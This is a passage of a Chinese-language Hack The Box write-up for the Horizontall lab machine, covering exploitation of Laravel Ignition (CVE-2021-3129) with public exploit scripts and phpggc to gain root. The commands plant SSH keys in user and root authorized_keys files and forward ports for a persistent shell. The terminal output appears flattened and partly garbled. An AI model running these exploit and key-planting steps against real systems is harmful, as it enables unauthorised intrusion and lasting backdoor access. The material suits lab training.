
20、在这里,我们发现了当前网站的版本信息
1 Laravel v8 (PHP v7.4.18)

21、开始检索相关漏洞信息
22、这里我根据发现的漏洞利用工具,进行漏洞尝试使用
https://github.com/ambionics/laravel-exploits
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 ┌──(kali㉿kali)-[~/桌面]touch laravel-ignition-rce.py"GET /laravel-ignition-rce.py HTTP/1.1" 200 -in 0.001s 'phar.readonly=0' ./phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1 system id id ls ls
https://www.ambionics.io/blog/laravel-debug-rce
https://github.com/nth347/CVE-2021-3129_exploit
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 ┌──(kali㉿kali)-[~/桌面]touch poc.py"GET /laravel-ignition-rce.py HTTP/1.1" 200 -"GET /poc.py HTTP/1.1" 200 -in 0.001s chmod +x poc.pychmod +x poc.pyid id id id 'phpggc' ...'https://github.com/ambionics/phpggc.git/' : Could not resolve host: github.com
23、看来靶场环境恶劣啊,还是做个ssh 把端口给转发出来吧,这里的思路是,把我们的kali里的公钥放到目标当前用户的靶机里,然后使用ssh进行登录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 strapi@horizontall:~/myapi$ ls -la /homels -la /homels -la /home/developer/.sshls -la /home/developer/.sshls : cannot open directory '/home/developer/.ssh' : Permission deniedcd ../cd ../ls ls ls -la ls -la local mkdir .sshmkdir .sshcd .ssh/cd .ssh/cat id_rsa.pub echo "ssh-rsa AAAEmopirH5MZzROwVXA3 kali@kali" >> authorized_keys" >> authorized_keys strapi@horizontall:~/.ssh$ ls ls authorized_keys strapi@horizontall:~/.ssh$
24、然后我们开始端口和转发
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 ┌──(kali㉿kali)-[~/.ssh]in : 0for eth0: 10.10.11.105id groups =1001(strapi)
25、我们查看下8000端口的页面是什么样子的
http://127.0.0.1:8000/
26、然后我们开始本机构造利用代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 ┌──(kali㉿kali)-[~/桌面]clone https://github.com/nth347/CVE-2021-3129_exploit.git'CVE-2021-3129_exploit' ...done .done .done .cd CVE-2021-3129_exploitchmod +x exploit.pyid 'phpggc' ...done .done .done .groups =0(root)
27、可以发现能进行root权限的,我们尝试下看下root.txt的文件内容
1 2 3 4 5 6 7 8 9 10 11 12 ┌──(kali㉿kali)-[~/桌面/CVE-2021-3129_exploit]"cat /root/root.txt"
28、其实到这里对于hack the box 来说已经就可以,但是对于 oscp 来说,是需要交互shell,而这个工具还是不支持的,所以又回到一开始的方法,本地创建吧。
29、这里使用 https://github.com/ambionics/laravel-exploits 进行构造一个存有我们ssh公钥的 ssh.phar 文件,由于我们前期构造的时候缺少 phpggc 文件,这里可以直接使用 https://github.com/nth347/CVE-2021-3129_exploit 里的这个文件进行生成
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 ┌──(kali㉿kali)-[~/桌面/CVE-2021-3129_exploit]ls cd phpggc ls ls -la 'phar.readonly=0' ./phpggc --phar phar -o ssh.phar --fast-destruct monolog/rce1 system 'mkdir -p /root/.ssh; echo "ssh-rsa AAAAB3NQAEEmopirH5MZzROwVXA3 kali@kali" >> /root/.ssh/authorized_keys' ls cp ~/桌面/laravel-ignition-rce.py ./laravel-ignition-rce.pyls

30、到这里,我们已经把我们的公钥放到目标root权限用户下了,我们直接使用ssh进行登录吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 ┌──(kali㉿kali)-[~/.ssh]in : 0for eth0: 10.10.11.105groups =0(root)
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/374